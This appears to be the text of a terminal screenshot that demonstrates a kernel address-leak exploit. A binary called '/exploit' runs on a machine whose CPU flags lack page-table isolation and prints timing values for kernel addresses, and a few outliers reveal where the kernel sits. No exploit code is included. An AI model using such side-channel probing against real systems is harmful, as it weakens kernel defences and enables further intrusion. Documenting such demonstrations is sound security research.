 Boot took 0.39 seconds
ffffffffb3600000 T startup_64
ffffffffb3600040 T secondary_startup_64
ffffffffb3600045 T secondary_startup_64_no_verify
ffffffffb3600230 T __startup_64
ffffffffb36005e0 T startup_64_setup_env
test@demo:~$ grep " pti " /proc/cpuinfo
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush
test@demo:~$ /exploit
ffffffff80400000 118
ffffffff80500000 113
ffffffff80600000 113
ffffffff80700000 114
ffffffff80800000 114
ffffffff80900000 113
ffffffff80a00000 113
ffffffff80b00000 113
ffffffff80c00000 113
ffffffff80d00000 113
ffffffff80e00000 113
ffffffff80f00000 113
ffffffff81000000 320
ffffffff81100000 113
ffffffff81200000 113
ffffffff81300000 113
ffffffff81400000 113
ffffffff81500000 113
ffffffff81600000 113
ffffffff81700000 114
ffffffff81800000 113
ffffffff81900000 113
ffffffff81a00000 113
ffffffff81b00000 348
ffffffff81c00000 113
ffffffff81d00000 113
ffffffff81e00000 114
ffffffff81f00000 113
ffffffff82000000 117
ffffffff82100000 113
ffffffff82200000 113
ffffffff82300000 113
ffffffff82400000 113
ffffffff82500000 113
ffffffff82600000 113
ffffffff82700000 113
ffffffff82800000 113
ffffffff82900000 114